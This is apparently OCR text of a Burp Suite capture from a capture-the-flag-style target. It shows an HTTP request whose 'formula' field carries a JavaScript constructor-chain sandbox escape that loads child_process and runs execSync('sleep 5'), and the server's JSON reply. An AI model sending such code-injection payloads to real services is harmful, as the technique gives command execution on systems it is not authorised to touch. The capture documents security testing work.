 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.53.21:49242
3 Content-Length: 271
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.53.21:49242
8 Referer: http://94.237.53.21:49242/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,ar;q=0.6
11 Connection: keep-alive
12
13 {
"name":"test",
14 "exam":"2",
"paper":"3",
"assignment":"4",
15 "formula":
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('construc
tor')('console.log(global.process.mainModule.constructor._load(\"child_pro
cess\").execSync(\"sleep 5\").toString())')()"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-agu9tMfxdInxPSqlPAFnlIBfHn0"
6 Date: Wed, 06 Nov 2024 23:57:52 GMT
7 Connection: keep-alive
8
9 {
"pass":"n0oo0ooooope"
}